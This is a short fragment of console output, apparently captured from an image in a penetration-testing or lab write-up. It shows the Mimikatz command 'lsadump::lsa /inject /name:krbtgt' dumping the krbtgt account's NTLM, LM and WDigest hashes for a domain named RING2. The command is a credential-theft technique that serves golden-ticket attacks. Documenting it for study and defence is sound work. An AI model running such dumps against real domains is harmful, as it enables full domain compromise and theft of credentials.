 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : RING2 / S-1-5-21-2475887593-94489213-2292866110
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 29bb608cc69ec270aed8805b190cff38
LM   :
Hash NTLM: 29bb608cc69ec270aed8805b190cff38
ntlm- 0: 29bb608cc69ec270aed8805b190cff38
lm  - 0: 67caa7fabf71d94ac00ec2adfaa076f0
* WDigest
01  dfc08b3ec1cff83bdf72fa5848c24488
02  b2700e07372591da216c559cb5aa74d9
03  60405cff0586974e3643d145a7fadb9d
04  dfc08b3ec1cff83bdf72fa5848c24488
05  b2700e07372591da216c559cb5aa74d9
06  ee3d71868e609fafdddb89e397943fd6
07  dfc08b3ec1cff83bdf72fa5848c24488
08  497e2795dfe5b3531aa34d3a5d9dbe30